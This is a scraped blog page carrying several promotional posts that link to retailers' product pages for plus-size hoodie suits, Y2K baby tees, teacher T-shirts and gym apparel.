<p>When it comes to cozy fashion with a polished edge, <strong><a href="https://www.boldoversize.com/collections/fleece-hoodie-set">plus size hoodies suits</a></strong> are having a major moment. These matching sets are perfect for anyone who loves coordinated outfits without the effort of styling multiple pieces. They offer warmth, softness, and a relaxed aesthetic that works just as well for lounging as it does for stepping out. Hoodie suits are ideal for travel days, casual outings, or chill weekends when comfort is the top priority. The best part? They make you look instantly styled while feeling like you’re wrapped in comfort.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28839" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7409.jpeg" alt="" width="1290" height="1635" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7409.jpeg 1290w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7409-237x300.jpeg 237w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7409-700x887.jpeg 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7409-768x973.jpeg 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7409-1212x1536.jpeg 1212w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7409-765x970.jpeg 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7409-1060x1343.jpeg 1060w" sizes="auto, (max-width: 1290px) 100vw, 1290px" /></p>
<p class="title shopline-element-title title-font text-left font-size-medium" style="text-align: center;"><a href="https://www.boldoversize.com/products/vintage-have-the-day-you-deserve-fleece-hoodie-suit-1#1"><strong>Vintage Have The Day You Deserve Fleece Hoodie Suit</strong></a></p>
<p>Streetwear lovers will also appreciate the laid-back appeal of <strong><a href="https://www.boldoversize.com/collections/fleece-hoodie-set">oversize hoodies suits</a></strong>. These sets lean into relaxed proportions, creating that effortlessly cool vibe that’s become a fashion favorite. Oversized fits allow for easy layering and give outfits a modern, fashion-forward edge. They’re great for people who want roomy silhouettes without sacrificing style. Whether worn together or mixed with other wardrobe staples, these hoodie suits bring comfort and confidence together in one easy look.</p>
<p>Another must-have for anyone building a relaxed yet stylish wardrobe is <strong><a href="https://www.boldoversize.com/">oversized shirts</a></strong>. These shirts offer a loose, breathable fit that works across seasons and occasions. They’re incredibly easy to style—wear them with denim for a casual look or layer them over tanks for added dimension. Oversized shirts are especially loved for their ability to flatter different body types while keeping things comfortable. They create a balanced silhouette that feels intentional, not sloppy, making them a reliable option for everyday fashion.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28840" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7410.jpeg" alt="" width="1290" height="1319" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7410.jpeg 1290w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7410-293x300.jpeg 293w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7410-700x716.jpeg 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7410-768x785.jpeg 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7410-765x782.jpeg 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7410-1060x1084.jpeg 1060w" sizes="auto, (max-width: 1290px) 100vw, 1290px" /></p>
<p class="title shopline-element-title title-font text-left font-size-medium" style="text-align: center;"><a href="https://www.boldoversize.com/products/vintage-nope.-not-today-washed-long-sleeve-shirt#1"><strong>Vintage Nope. Not Today Washed Long Sleeve Shirt</strong></a></p>
<p>As temperatures shift, layering becomes key, and <strong><a href="https://www.boldoversize.com/collections/long-sleeve-shirts">plus size long sleeve shirts</a></strong> are perfect for transitional weather. These shirts provide extra coverage without feeling heavy, making them ideal for cooler mornings or air-conditioned spaces. They’re great on their own or layered under hoodies, jackets, or vests. Long sleeve styles add versatility to your closet and allow you to stay comfortable while still looking stylish throughout the year.</p>
<p>At the end of the day, plus-size fashion is about more than just clothing—it’s about feeling confident, relaxed, and true to yourself. With thoughtfully designed pieces that prioritize comfort and style, building a wardrobe you love becomes effortless.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/brands/comfortable-confident-and-on-trend-plus-size-fashion-that-actually-feels-good/" data-a2a-title="Comfortable, Confident, and On-Trend: Plus-Size Fashion That Actually Feels Good"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fbrands%2Fcomfortable-confident-and-on-trend-plus-size-fashion-that-actually-feels-good%2F&amp;linkname=Comfortable%2C%20Confident%2C%20and%20On-Trend%3A%20Plus-Size%20Fashion%20That%20Actually%20Feels%20Good" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fbrands%2Fcomfortable-confident-and-on-trend-plus-size-fashion-that-actually-feels-good%2F&amp;linkname=Comfortable%2C%20Confident%2C%20and%20On-Trend%3A%20Plus-Size%20Fashion%20That%20Actually%20Feels%20Good" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fbrands%2Fcomfortable-confident-and-on-trend-plus-size-fashion-that-actually-feels-good%2F&amp;linkname=Comfortable%2C%20Confident%2C%20and%20On-Trend%3A%20Plus-Size%20Fashion%20That%20Actually%20Feels%20Good" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/brands/comfortable-confident-and-on-trend-plus-size-fashion-that-actually-feels-good/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/brands/" rel="category tag">Brands</a>, <a href="https://istarblog.com/category/fashion/" rel="category tag">Fashion</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/online/" rel="category tag">Online</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28836 -->

			
				
<article id="post-28830" class="post-28830 post type-post status-publish format-standard hentry category-istarblog category-mens-fashion-2 category-shopping category-top">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/istarblog/y2k-fashion-revival-cute-casual-styles-that-are-taking-over-2026/" rel="bookmark">Y2K Fashion Revival: Cute, Casual Styles That Are Taking Over 2026</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/istarblog/y2k-fashion-revival-cute-casual-styles-that-are-taking-over-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T12:37:20+00:00">January 4, 2026</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Y2K fashion is officially back—and this time, it’s louder, cuter, and more expressive than ever. From cropped silhouettes to playful graphics, early-2000s aesthetics are dominating wardrobes everywhere. What makes this trend so irresistible is how effortlessly it blends nostalgia with modern styling. These looks are easy to wear, fun to mix and match, and perfect for anyone who loves fashion with personality. Whether you’re dressing for casual hangouts, social media snaps, or themed holidays, Y2K-inspired tops offer endless outfit potential while keeping things comfy and stylish.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28832" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7405.jpeg" alt="" width="1405" height="2000" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7405.jpeg 1405w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7405-211x300.jpeg 211w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7405-700x996.jpeg 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7405-768x1093.jpeg 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7405-1079x1536.jpeg 1079w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7405-765x1089.jpeg 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7405-1060x1509.jpeg 1060w" sizes="auto, (max-width: 1405px) 100vw, 1405px" /></p>
<p style="text-align: center;"><a href="https://www.cherrykitten.com/products/curvy-i-may-be-a-handful-y2k-baby-tee-cherrykitten?variant=49770063003959"><strong>Curvy I May Be A Handful Y2K Baby Tee Cherrykitten</strong></a></p>
<p>One of the most popular staples making a major comeback is <strong><a href="https://www.cherrykitten.com/collections/baby-tees">baby tees</a></strong>. These fitted, cropped tops are known for their flattering cut and playful attitude. They hug just right, making them perfect for high-waisted jeans, mini skirts, or cargo pants. What really sets them apart is their versatility—you can dress them up with accessories or keep things low-key with sneakers. They’re ideal for everyday wear while still feeling trendy and expressive. Whether you love bold prints or minimal designs, this style easily becomes a go-to piece that works across seasons and moods.</p>
<p>Taking things a step further into full throwback territory, <strong><a href="https://www.cherrykitten.com/collections/baby-tees">y2k baby tees</a></strong> are all about embracing bold graphics, cheeky slogans, and iconic early-2000s vibes. Think playful fonts, nostalgic colors, and designs that feel straight out of a teen magazine era. These tops are perfect for expressing personality and confidence while staying effortlessly cool. They pair beautifully with low-rise jeans, layered necklaces, and platform shoes for that authentic throwback look. Casual yet eye-catching, they’re ideal for anyone who loves fashion that doesn’t take itself too seriously.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28833" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7406.jpeg" alt="" width="1405" height="2000" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7406.jpeg 1405w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7406-211x300.jpeg 211w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7406-700x996.jpeg 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7406-768x1093.jpeg 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7406-1079x1536.jpeg 1079w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7406-765x1089.jpeg 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7406-1060x1509.jpeg 1060w" sizes="auto, (max-width: 1405px) 100vw, 1405px" /></p>
<p style="text-align: center;"><a href="https://www.cherrykitten.com/products/slxt-for-my-girlfriend-y2k-valentines-day-washed-tee-cherrykitten"><strong>Slxt For My Girlfriend Y2K Valentine&#8217;s Day Washed Tee Cherrykitten</strong></a></p>
<p>When February rolls around, festive fashion gets even more exciting with <strong><a href="https://www.cherrykitten.com/collections/valentines-day">valentines baby tee</a></strong> styles stepping into the spotlight. These tops add a romantic twist to the cropped tee trend, featuring hearts, flirty designs, and love-inspired graphics. They’re perfect for date nights, Galentine’s celebrations, or just spreading cute energy all month long. The best part is how wearable they are—you don’t need a special occasion to style them. Paired with denim or a cozy cardigan, they bring a fun, seasonal touch without feeling over-the-top.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28834" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7407.webp" alt="" width="1405" height="2000" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7407.webp 1405w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7407-211x300.webp 211w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7407-700x996.webp 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7407-768x1093.webp 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7407-1079x1536.webp 1079w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7407-765x1089.webp 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7407-1060x1509.webp 1060w" sizes="auto, (max-width: 1405px) 100vw, 1405px" /></p>
<p style="text-align: center;"><a href="https://www.cherrykitten.com/products/orange-pony-y2k-baby-tee"><strong>Orange Pony Y2K Baby Tee</strong></a></p>
<p>For those who love mixing nostalgia with holiday flair, <strong><a href="https://www.cherrykitten.com/collections/valentines-day">y2k valentines shirts</a></strong> deliver the perfect blend of retro charm and festive style. These designs combine early-2000s aesthetics with Valentine’s themes, creating looks that are bold, playful, and totally Instagram-worthy. They’re ideal for making a statement while still keeping outfits casual and comfortable. Whether you’re heading out with friends or just want something cute for everyday wear, these tops let you celebrate love with personality and confidence.</p>
<p>Of course, no throwback-inspired wardrobe would be complete without a strong foundation of <a href="https://www.cherrykitten.com/"><strong>y2k shirt</strong>s</a> that capture the essence of the era. These pieces go beyond trends—they represent an entire fashion attitude built on confidence, fun, and individuality. From cropped cuts to expressive graphics, they make it easy to build outfits that feel authentic and current while still honoring retro roots. If you’re looking to refresh your closet with pieces that stand out and stay comfortable, this style category is the perfect place to start.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/istarblog/y2k-fashion-revival-cute-casual-styles-that-are-taking-over-2026/" data-a2a-title="Y2K Fashion Revival: Cute, Casual Styles That Are Taking Over 2026"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fistarblog%2Fy2k-fashion-revival-cute-casual-styles-that-are-taking-over-2026%2F&amp;linkname=Y2K%20Fashion%20Revival%3A%20Cute%2C%20Casual%20Styles%20That%20Are%20Taking%20Over%202026" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fistarblog%2Fy2k-fashion-revival-cute-casual-styles-that-are-taking-over-2026%2F&amp;linkname=Y2K%20Fashion%20Revival%3A%20Cute%2C%20Casual%20Styles%20That%20Are%20Taking%20Over%202026" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fistarblog%2Fy2k-fashion-revival-cute-casual-styles-that-are-taking-over-2026%2F&amp;linkname=Y2K%20Fashion%20Revival%3A%20Cute%2C%20Casual%20Styles%20That%20Are%20Taking%20Over%202026" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/istarblog/y2k-fashion-revival-cute-casual-styles-that-are-taking-over-2026/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/istarblog/" rel="category tag">Istarblog</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://istarblog.com/category/big-bang/top/" rel="category tag">Top</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28830 -->

			
				
<article id="post-28825" class="post-28825 post type-post status-publish format-standard hentry category-mens-fashion-2 category-new-trend category-services category-shopping category-top">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/mens-fashion-2/stylish-ways-teachers-express-passion-purpose-and-empowerment-through-apparel/" rel="bookmark">Stylish Ways Teachers Express Passion, Purpose, and Empowerment Through Apparel</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/mens-fashion-2/stylish-ways-teachers-express-passion-purpose-and-empowerment-through-apparel/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T12:25:59+00:00">January 4, 2026</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Teaching isn’t just a profession—it’s a powerful blend of passion, patience, creativity, and influence. Every day, educators show up not only to deliver lessons but also to inspire confidence, kindness, and curiosity in their students. In recent years, apparel has become a fun and meaningful way for teachers to express who they are, what they believe in, and why they love what they do. From classroom-friendly fashion to cause-driven designs, clothing choices can say a lot without saying a word. Whether it’s spirit days, casual Fridays, or themed school events, thoughtfully chosen shirts can bring personality into the classroom while still keeping things comfortable and professional.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28826" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7402.jpeg" alt="" width="1283" height="1266" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7402.jpeg 1283w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7402-300x296.jpeg 300w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7402-700x691.jpeg 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7402-768x758.jpeg 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7402-765x755.jpeg 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7402-1060x1046.jpeg 1060w" sizes="auto, (max-width: 1283px) 100vw, 1283px" /></p>
<p class="title shopline-element-title title-font text-left font-size-small" style="text-align: center;"><strong>Big Fan Of Human Rights Rainbow Teacher T-Shirt</strong></p>
<p>When it comes to everyday classroom wear, <strong><a href="https://www.teachersgram.com/collections/t-shirts">teacher shirts</a></strong> have become a staple for educators who want to balance comfort with creativity. These shirts are designed to reflect the realities of teaching—long days, endless dedication, and a sense of humor that keeps things light. Many designs feature clever phrases, motivational messages, or relatable moments that instantly resonate with fellow educators. Wearing a shirt that captures the teaching experience can boost morale and even spark conversations with students who appreciate seeing their teacher’s personality shine through. Beyond style, these shirts are practical, breathable, and easy to pair with jeans, cardigans, or school-appropriate layers, making them perfect for busy school days.</p>
<p>For educators who love casual, versatile wardrobe pieces, <strong><a href="https://www.teachersgram.com/collections/t-shirts">teacher t shirts</a></strong> offer a simple yet impactful way to showcase pride in the profession. These shirts fit seamlessly into a teacher’s daily routine, whether worn during lesson prep, after-school activities, or relaxed weekends. What makes them stand out is their ability to create a sense of community—when teachers see others wearing similar designs, it reinforces the shared experiences and challenges of education. Students also tend to respond positively, finding these shirts approachable and engaging. In many cases, a well-chosen t-shirt can help break down barriers, making educators feel more relatable while still maintaining respect in the classroom.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28827" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7403.jpeg" alt="" width="1290" height="1277" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7403.jpeg 1290w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7403-300x297.jpeg 300w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7403-700x693.jpeg 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7403-768x760.jpeg 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7403-765x757.jpeg 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7403-1060x1049.jpeg 1060w" sizes="auto, (max-width: 1290px) 100vw, 1290px" /></p>
<p class="title shopline-element-title title-font text-left font-size-small" style="text-align: center;"><a href="https://www.teachersgram.com/products/be-kind-red-heart-teacher-t-shirt"><strong>Be Kind Red Heart Teacher T-Shirt</strong></a></p>
<p>Seasonal celebrations are another great opportunity for educators to add fun to their wardrobe, and <strong><a href="https://www.teachersgram.com/collections/valentine's-day-holiday">teacher valentine shirts</a></strong> are perfect for bringing warmth and positivity into February classrooms. Valentine’s Day in schools is often about kindness, appreciation, and inclusion, and festive shirts help reinforce those values visually. With playful graphics and cheerful messages, these shirts help create a welcoming atmosphere that students enjoy. Wearing themed apparel during holidays also shows enthusiasm and school spirit, which students often mirror. It’s a small gesture that can make lessons feel more festive and help build stronger classroom connections during a busy part of the school year.</p>
<p>Beyond the classroom, many educators use fashion as a way to champion confidence and equality, which is why <strong><a href="https://www.teachersgram.com/collections/empowered-women">empowered women shirts</a></strong> hold special meaning. These designs celebrate strength, leadership, and resilience—qualities that teachers model every day. Wearing messages that uplift and inspire doesn’t just empower the wearer; it also sends a powerful signal to students, especially young girls, about self-worth and possibility. Apparel that promotes empowerment can serve as a daily reminder that education is one of the strongest tools for change. For teachers who believe in leading by example, these shirts align personal values with professional impact.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28828" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7404.jpeg" alt="" width="1290" height="1280" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7404.jpeg 1290w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7404-300x298.jpeg 300w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7404-700x695.jpeg 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7404-150x150.jpeg 150w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7404-768x762.jpeg 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7404-765x759.jpeg 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7404-1060x1052.jpeg 1060w" sizes="auto, (max-width: 1290px) 100vw, 1290px" /></p>
<p class="title shopline-element-title title-font text-left font-size-small" style="text-align: center;"><a href="https://www.teachersgram.com/products/be-a-decent-human-it's-not-that-hard-teacher-t-shirt"><strong>Be A Decent Human It&#8217;s Not That Hard Teacher T-Shirt</strong></a></p>
<p>Finally, education and advocacy often go hand in hand, making <strong><a href="https://teachersgram.com/collections/human-rights-shirts">human right t shirts</a></strong> a meaningful addition to any educator’s wardrobe. These shirts reflect values such as equality, fairness, and dignity—principles that are central to both teaching and learning. Wearing them can encourage thoughtful conversations, promote awareness, and help normalize discussions about respect and inclusion in everyday settings. In a school environment, where future generations are shaped, subtle expressions of support for human rights can have a lasting influence. Apparel becomes more than clothing; it becomes a quiet yet powerful statement about the world we want to build.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/mens-fashion-2/stylish-ways-teachers-express-passion-purpose-and-empowerment-through-apparel/" data-a2a-title="Stylish Ways Teachers Express Passion, Purpose, and Empowerment Through Apparel"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fmens-fashion-2%2Fstylish-ways-teachers-express-passion-purpose-and-empowerment-through-apparel%2F&amp;linkname=Stylish%20Ways%20Teachers%20Express%20Passion%2C%20Purpose%2C%20and%20Empowerment%20Through%20Apparel" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fmens-fashion-2%2Fstylish-ways-teachers-express-passion-purpose-and-empowerment-through-apparel%2F&amp;linkname=Stylish%20Ways%20Teachers%20Express%20Passion%2C%20Purpose%2C%20and%20Empowerment%20Through%20Apparel" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fmens-fashion-2%2Fstylish-ways-teachers-express-passion-purpose-and-empowerment-through-apparel%2F&amp;linkname=Stylish%20Ways%20Teachers%20Express%20Passion%2C%20Purpose%2C%20and%20Empowerment%20Through%20Apparel" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/mens-fashion-2/stylish-ways-teachers-express-passion-purpose-and-empowerment-through-apparel/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/new-trend/" rel="category tag">New Trend</a>, <a href="https://istarblog.com/category/services/" rel="category tag">Services</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://istarblog.com/category/big-bang/top/" rel="category tag">Top</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28825 -->

			
				
<article id="post-28820" class="post-28820 post type-post status-publish format-standard hentry category-brands category-fashion category-mens-fashion-2 category-shopping">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/brands/upgrade-your-workout-look-without-sacrificing-comfort/" rel="bookmark">Upgrade Your Workout Look Without Sacrificing Comfort</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/brands/upgrade-your-workout-look-without-sacrificing-comfort/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T12:15:30+00:00">January 4, 2026</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Let’s be real — when you feel good in what you’re wearing, your workouts instantly improve. The right fitness apparel doesn’t just help you move better; it also boosts confidence, motivation, and consistency. Whether you’re hitting the gym daily or squeezing in workouts between a busy schedule, having reliable activewear makes a noticeable difference. Comfort, durability, breathability, and style all matter, especially when your clothing needs to keep up with intense training sessions.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28822" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7400.jpeg" alt="" width="660" height="879" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7400.jpeg 660w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7400-225x300.jpeg 225w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<p class="yv-product-detail-title h6" style="text-align: center;"><a href="https://www.ironpandafit.com/collections/shirts/products/if-i-die-i-die-washed-gym-shirt?variant=41059553673264#1"><strong>IF I DIE I DIE WASHED GYM SHIRT</strong></a></p>
<p>A strong foundation starts with quality <strong><a href="https://www.ironpandafit.com/">gym shirts</a></strong> designed to perform as hard as you do. These essentials are built for flexibility and sweat control, helping your body stay cool even during demanding workouts. Instead of feeling heavy or restrictive, well-made tops allow you to move naturally through lifts, cardio, or functional exercises. They’re also versatile enough to wear beyond the gym, making them a practical choice for anyone building a minimal but effective fitness wardrobe.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28823" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_6170.webp" alt="" width="750" height="1000" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_6170.webp 750w, https://istarblog.com/wp-content/uploads/2026/01/IMG_6170-225x300.webp 225w, https://istarblog.com/wp-content/uploads/2026/01/IMG_6170-700x933.webp 700w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p class="yv-product-detail-title h6" style="text-align: center;"><a href="https://www.ironpandafit.com/collections/womens-printed-shirts/products/carbie-i-love-carbs-bread-pasta-pizza-printed-gym-shirt?variant=41766120751152#1"><strong>CARBIE I LOVE CARBS BREAD PASTA PIZZA PRINTED GYM SHIRT</strong></a></p>
<p>For women who want to combine performance with personality, <strong><a href="https://www.ironpandafit.com/collections/womens-printed-shirts">women printed gym shirts</a></strong> are a great way to add flair to training outfits. These designs go beyond basic athletic wear, offering visual impact without compromising comfort. Whether you enjoy bold graphics or subtle patterns, printed tops help express individuality while still delivering stretch and breathability. They’re perfect for group classes, gym selfies, or simply feeling more confident during workouts.</p>
<p>Layering plays a bigger role in fitness fashion than many people realize. That’s why <strong><a href="https://www.ironpandafit.com/collections/woman-double-sided-printed-hoodie">gym hoodies for women</a></strong> are such an important part of an activewear collection. These pieces provide warmth during warm-ups, outdoor training, or post-workout recovery without feeling bulky. A well-designed hoodie fits close to the body, moves easily, and works just as well for errands or casual wear after training.</p>
<p>At the heart of every workout outfit are dependable <a href="https://www.ironpandafit.com/collections/shirts">workout shirts</a> that can handle sweat, motion, and repeated washing. These shirts are designed with performance fabrics that help regulate body temperature and reduce discomfort during long training sessions. Whether you’re doing strength training, cardio, or high-intensity circuits, a reliable top keeps distractions to a minimum so you can stay focused on your goals.</p>
<p>For those who like a more edgy and athletic vibe, the <strong><a href="https://www.ironpandafit.com/collections/hooded-tank">gym Hooded Tank</a></strong> delivers both style and function. Sleeveless designs allow maximum arm mobility, while the hood adds a modern, street-inspired look. This type of top works especially well for warm environments or intense sessions where airflow matters most. It’s a favorite for people who want their gym wear to look just as strong as their performance.</p>
<p>Beyond individual pieces, what really matters is how your fitness clothing works together. Mixing breathable tops with functional layers allows you to adapt to changing temperatures and training styles. From early morning sessions to late-night workouts, the right combination keeps you comfortable no matter the conditions. Building a smart wardrobe also means choosing items that last, so you’re not constantly replacing worn-out gear.</p>
<p>Another key factor in choosing activewear is fabric quality. Materials that stretch without losing shape and dry quickly after workouts are essential. Nobody wants to feel weighed down by sweat or distracted by stiff seams. Good athletic clothing should feel like a second skin — supportive, lightweight, and durable enough to handle repeated use.</p>
<p>Style also plays a role in consistency. When you enjoy how you look in the gym, you’re more likely to show up and give your best effort. Athletic wear has evolved beyond simple function and now blends performance with everyday fashion. This makes it easier to stay in your workout clothes longer, whether you’re grabbing coffee, running errands, or meeting friends after training.</p>
<p>At the end of the day, investing in high-quality gym apparel is about supporting your fitness journey. Comfortable, stylish, and functional clothing helps remove barriers between you and your goals. When your gear works with your body instead of against it, every workout feels more productive and enjoyable.</p>
